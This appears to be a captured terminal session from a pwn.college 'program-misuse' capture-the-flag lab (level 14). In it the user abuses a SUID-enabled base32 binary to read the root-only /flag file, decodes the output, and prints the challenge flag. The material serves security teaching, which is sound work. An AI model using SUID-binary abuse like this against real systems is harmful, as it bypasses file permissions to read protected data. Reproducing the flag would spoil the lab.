 pwn.college
pwn.college
pwn.college/workspace/code
pwn.college | Dojos Workspace Desktop Help Chat Search
Search
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
hacker@program-misuse~level14:~$ /challenge/babysuid
Welcome to /challenge/babysuid (level 14)!
This challenge is part of a series of programs that
require you to understand their output to derive the flag from it.
I am setting the SUID bit on the base32 program (in your PATH at
/challenge/bin/base32.) Try to use it to read the flag!
IMPORTANT: make sure to run me (/challenge/babysuid) every time that you
restart this challenge container to make sure that I set the SUID bit!
hacker@program-misuse~level14:~$ /challenge/bin/base32 /flag
OB3W4LTDN5WGYZLHMV5VCMSXMJCU6RSONJ3VCWSQLBLES3BYKA4WIUCXJFWWYMBOGBWE4MKFIRGH
OVL2JZ3WG6SXPUFA====
hacker@program-misuse~level14:~$ base32 /flag | base32 -d
pwn.college{Q2WbEOFNjwQZPXVIl8P9dPWIml0.0lN1EDLwUzNwczW}
hacker@program-misuse~level14:~$
0 0 0 Layout: U.S.